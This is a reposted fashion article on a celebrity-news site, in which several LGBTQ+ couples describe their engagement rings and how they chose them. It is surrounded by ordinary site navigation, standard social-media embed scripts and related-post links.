        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://hollywoodnewshub.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png"  alt="HollywoodNewsHub.com"data-light-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png" data-light-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 1x,  2x" data-dark-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/about/">About</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/movies/">Movies</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/television/">Television</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/music/">Music</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1063 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/horror/">Horror</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/about/">About</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/movies/">Movies</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/television/">Television</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/music/">Music</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1063 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/horror/">Horror</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://hollywoodnewshub.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://hollywoodnewshub.com/">
		        <img class='jeg_logo_img' src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png" srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 2x" alt="HollywoodNewsHub.com"data-light-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png" data-light-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 2x" data-dark-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://hollywoodnewshub.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">LGBTQ+ Couples Share Their Engagement Rings</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://hollywoodnewshub.com/fashion-2/lgbtq-couples-share-their-engagement-rings/">June 14, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://hollywoodnewshub.com/category/fashion-2/" rel="category tag">Fashion</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://media1.popsugar-assets.com/files/thumbor/ij6VYKHEj0hMK9IKBO8_3_-sSvw/fit-in/1200x630/filters:format_auto-!!-:strip_icc-!!-:fill-!white!-/2022/06/07/000/n/1922564/7c5b75f9629fd87e508183.21684411_.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="LGBTQ+ Couples Share Their Engagement Rings" title="LGBTQ+ Couples Share Their Engagement Rings" decoding="async" fetchpriority="high" data-src="https://media1.popsugar-assets.com/files/thumbor/ij6VYKHEj0hMK9IKBO8_3_-sSvw/fit-in/1200x630/filters:format_auto-!!-:strip_icc-!!-:fill-!white!-/2022/06/07/000/n/1922564/7c5b75f9629fd87e508183.21684411_.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p> <br />
</p>
<div id="slide-body">
<p>Just like with all of the other little <a href="https://www.popsugar.com/love/2022-wedding-trends-48683206" target="_blank" class="ga-track" data-ga-category="internal click" data-ga-label="http://www.popsugar.com/love/2022-wedding-trends-48683206" data-ga-action="body text link" rel="noopener">bridal details</a> to consider, the options for engagement rings for <a href="https://www.popsugar.com/latest/LGBTQ" target="_blank" class="ga-track" data-ga-category="internal click" data-ga-label="http://www.popsugar.com/latest/LGBTQ+" data-ga-action="body text link" rel="noopener">LBGTQ+</a> couples are endless. When it comes to <a href="https://www.popsugar.com/love/how-to-write-wedding-vows-48608652" target="_blank" class="ga-track" data-ga-category="internal click" data-ga-label="http://www.popsugar.com/love/how-to-write-wedding-vows-48608652" data-ga-action="body text link" rel="noopener">exchanging vows</a>, there are no set rules about the jewelry that comes with the declaration of love. Some couples gift each other rings upon proposal, while others handpick their stones and bands together, ordering them from the same company or boutique, so there&#8217;s less of a surprise but lots of room for personalization. Many people also have partners that don&#8217;t like to wear jewelry at all. In appreciating the stories from the couples ahead, you may be inspired to come up with a fresh idea of your own or recreate one of their jewelry selections. </p>
<p>Peloton instructor <a href="http://www.instagram.com/jesskingnyc/" class="track-outbound" onclick="trackOutboundLink('article:page', 'www.instagram.com', '47526419', 'http://www.instagram.com/jesskingnyc/')" target="_blank" data-ga-category="internal click" data-ga-label="http://www.instagram.com/jesskingnyc/" data-ga-action="body text link" rel="noopener">Jess King</a> and her partner, <a href="http://www.instagram.com/sophiaurista/" class="track-outbound" onclick="trackOutboundLink('article:page', 'www.instagram.com', '47526419', 'http://www.instagram.com/sophiaurista/')" target="_blank" data-ga-category="internal click" data-ga-label="http://www.instagram.com/sophiaurista/" data-ga-action="body text link" rel="noopener">Sophia Urista</a>, both chose moissanites, designed in different yet meaningful styles. Lifestyle blogger <a href="http://www.instagram.com/allieandsam/" class="track-outbound" onclick="trackOutboundLink('article:page', 'www.instagram.com', '47526419', 'http://www.instagram.com/allieandsam/')" target="_blank" data-ga-category="internal click" data-ga-label="http://www.instagram.com/allieandsam/" data-ga-action="body text link" rel="noopener">Allie Conway</a> secretly hacked onto her wife&#8217;s Etsy account to find out what designs she had been saving, while fashion editor <a href="http://www.instagram.com/bobbyschuessler/" class="track-outbound" onclick="trackOutboundLink('article:page', 'www.instagram.com', '47526419', 'http://www.instagram.com/bobbyschuessler/')" target="_blank" data-ga-category="internal click" data-ga-label="http://www.instagram.com/bobbyschuessler/" data-ga-action="body text link" rel="noopener">Bobby Schuessler</a> and his partner, Robbie, knew from the start they wanted something classic and timeless, thereby vowing to go on all ring hunts together. Meanwhile, digital creators <a href="http://www.instagram.com/adityamadiraju/" class="track-outbound" onclick="trackOutboundLink('article:page', 'www.instagram.com', '47526419', 'http://www.instagram.com/adityamadiraju/')" target="_blank" data-ga-category="internal click" data-ga-label="http://www.instagram.com/adityamadiraju/" data-ga-action="body text link" rel="noopener">Aditya Madiraju</a> and <a href="http://www.instagram.com/amit_aatma/" class="track-outbound" onclick="trackOutboundLink('article:page', 'www.instagram.com', '47526419', 'http://www.instagram.com/amit_aatma/')" target="_blank" data-ga-category="internal click" data-ga-label="http://www.instagram.com/amit_aatma/" data-ga-action="body text link" rel="noopener">Amit Shah</a> sealed the deal with Cartier Love rings during their Indian ceremony one year after their nuptials at city hall. </p>
<p>Scroll through to find a roundup of beautiful engagement rings from LGBTQ+ couples, and <a href="https://www.popsugar.com/fashion/mailto:swasilak@popsugar.com" target="_blank" class="ga-track" data-ga-category="internal click" data-ga-label="https://www.popsugar.com/fashion/mailto:swasilak@popsugar.com" data-ga-action="body text link" rel="noopener">drop me a line</a> if you&#8217;re interested in sharing your own original story.</p>
</div>
<p><script>    window.fbAsyncInit = function() {
FB.init({
appId     : '175338224756',
status    : true, // check login status
xfbml     : true, // parse XFBML
version : 'v8.0'
});
ONSUGAR.Event.fire('fb:loaded');
};
// Load the SDK Asynchronously
(function(d){
var id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
if (typeof scriptsList !== "undefined") {
scriptsList.push({'src': 'https://connect.facebook.net/en_US/sdk.js', 'attrs': {'id':id, 'async': true}});
}
}(document));</script><script async defer src="https://platform.instagram.com/en_US/embeds.js"></script><br />
<br /><br />
<br /><a href="https://www.popsugar.com/fashion/engagement-rings-lgbtq-couples-47526419">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-5288 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://hollywoodnewshub.com/fashion-2/lgbtq-couples-share-their-engagement-rings/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=LGBTQ%2B+Couples+Share+Their+Engagement+Rings&url=https://hollywoodnewshub.com/fashion-2/lgbtq-couples-share-their-engagement-rings/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://hollywoodnewshub.com/fashion-2/lgbtq-couples-share-their-engagement-rings/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://hollywoodnewshub.com/fashion-2/lgbtq-couples-share-their-engagement-rings/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fhollywoodnewshub.com%2Ffashion-2%2Flgbtq-couples-share-their-engagement-rings%2F&link=https%3A%2F%2Fhollywoodnewshub.com%2Ffashion-2%2Flgbtq-couples-share-their-engagement-rings%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=primevideo&banner=0KC3CQDCAEK3M5477XR2&f=ifr&linkID=e8f9a5035abdef2fc0531ca690af7fe3&t=informatio0f0-20&tracking_id=informatio0f0-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://hollywoodnewshub.com/television/wheel-of-fortune-fans-annoyed-there-was-no-champions-tournament/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">&#8216;Wheel of Fortune&#8217; Fans Annoyed There Was No Champions Tournament</h3>
        </a>
    
            <a href="https://hollywoodnewshub.com/horror/june-14th-genre-releases-include-benedetta-offseason-we-need-to-do-something-on-blu-ray-dvd/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">June 14th Genre Releases Include BENEDETTA, OFFSEASON, WE NEED TO DO SOMETHING on Blu-ray &#038; DVD</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_5288_0_6972ccc31dfb2   " data-unique="jnews_module_5288_0_6972ccc31dfb2">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Coach Kisslock Frame Bag Review with Photos" title="Coach Kisslock Frame Bag Review with Photos" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/hnqghtNUotN-c4spik4l-TCTpG4=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2026/01/02/072/n/1922564/79d389f869586660c6ef52.99623592_.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/fashion-2/" class="category-fashion-2">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/">Coach Kisslock Frame Bag Review with Photos</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/"><i class="fa fa-clock-o"></i> January 3, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Calvin Klein Short Puffer Jacket With Scarf Review" title="Calvin Klein Short Puffer Jacket With Scarf Review" decoding="async" loading="lazy" data-src="https://media1.popsugar-assets.com/files/thumbor/S1EUrfQ1C-SY5Kf7TvYDhZ_vXIM=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/12/02/798/n/1922564/70eb73a4692f2b61a84d05.78629684_.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/fashion-2/" class="category-fashion-2">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/">Calvin Klein Short Puffer Jacket With Scarf Review</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/"><i class="fa fa-clock-o"></i> December 3, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Amazon Black Friday Fashion Deals to Shop" title="Amazon Black Friday Fashion Deals to Shop" decoding="async" loading="lazy" data-src="https://media1.popsugar-assets.com/files/thumbor/IJTv6-y1AmsgfnT3LME02EA4JsU=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/11/28/911/n/1922564/6007a1e4692a0b7e0754d6.70992304_.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/fashion-2/" class="category-fashion-2">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/">Amazon Black Friday Fashion Deals to Shop</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/"><i class="fa fa-clock-o"></i> November 29, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/fashion-2/the-chicest-people-on-the-internet-home-cooks/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The Chicest People on the Internet? Home Cooks" title="The Chicest People on the Internet? Home Cooks" decoding="async" loading="lazy" data-src="https://fashionmagazine.mblycdn.com/uploads/fm/2025/11/GettyImages-1456995056.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/fashion-2/" class="category-fashion-2">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/fashion-2/the-chicest-people-on-the-internet-home-cooks/">The Chicest People on the Internet? Home Cooks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/fashion-2/the-chicest-people-on-the-internet-home-cooks/"><i class="fa fa-clock-o"></i> November 18, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="7 Best Béis Travel Bags, According to Our Editors" title="7 Best Béis Travel Bags, According to Our Editors" decoding="async" loading="lazy" data-src="https://media1.popsugar-assets.com/files/thumbor/R-qL80HiYHjbAScVmeWCucD3bkw=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/10/13/707/n/1922564/6af5db6368ed21dfb8d978.04319267_.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/fashion-2/" class="category-fashion-2">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/">7 Best Béis Travel Bags, According to Our Editors</a>
                        </h3>
